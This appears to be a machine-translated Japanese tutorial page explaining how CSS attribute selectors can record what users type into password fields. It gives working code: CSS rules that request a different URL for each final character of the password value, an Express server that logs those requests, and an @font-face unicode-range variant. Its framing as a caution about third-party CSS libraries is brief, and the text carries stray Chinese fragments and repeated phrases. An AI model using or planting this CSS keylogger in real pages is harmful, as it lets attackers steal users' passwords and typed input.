ホームページ >ウェブフロントエンド >H5 チュートリアル >CSS 設定を使用してユーザーのパスワードを記録する方法
CSS 設定を使用してユーザーのパスワードを記録する方法
- php中世界最好的语言オリジナル
- 2018-03-20 13:48:092594ブラウズ
今回は、CSS を使用してユーザーのパスワードを設定および記録する方法を説明します。CSS を使用してユーザーのパスワードを設定および記録する場合の 注意事項 は何ですか。以下は実際のケースです。

単純な CSS コードはチューリング完全言語に準拠していませんが、一部の攻撃者にとってツールになる可能性もあります。 ここでは、CSS を使用してユーザーのパスワードを記録する方法について簡単に紹介します。ただし、これらの CSS スクリプトはサードパーティの CSS ライブラリに表示されるため、コードのセキュリティを確保するためにサードパーティの CSS ライブラリを使用する場合は注意する必要があります。直接コード分析:input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}上記はコードの一部です。CSS コードを分析してみましょう
input[type="password"] は CSS セレクター 。パスワード入力ボックスを選択するために使用されます。[value$="0"] は、一致する入力値を意味します。の 0 で終わります。したがって: input[type="password"]是css选择器,作用是选择密码输入框, [value$="0"]
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}上記のコードの意味は、したがって、以下に示すようにスクリプトを使用する限り、ユーザーの入力データ情報を保存することができます。

const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));express を使用してサーバーを作成し、ポート 3000 をリッスンします。 http://localhost:3000/:key をリクエストしている限り、値はキーの値が出力され、入力された値がサーバーに表示されます。したがって、すべての入力値が一致し、背景画像を通じて準備されたインターフェイスを要求している限り、ユーザーの入力を記録できます。ユーザー コンテンツの CSS コードを記録するためにも同様の方法が使用されます @font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
} この記事の事例を読んだ後は、この方法を習得したと思います。さらに興味深い内容については、 の他の関連記事に注目してください。 PHPの中国語サイトです! 推奨読書:
以上がCSS 設定を使用してユーザーのパスワードを記録する方法の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。
声明:
この記事の内容はネチズンが自主的に寄稿したものであり、著作権は原著者に帰属します。このサイトは、それに相当する法的責任を負いません。盗作または侵害の疑いのあるコンテンツを見つけた場合は、admin@php.cn までご連絡ください。

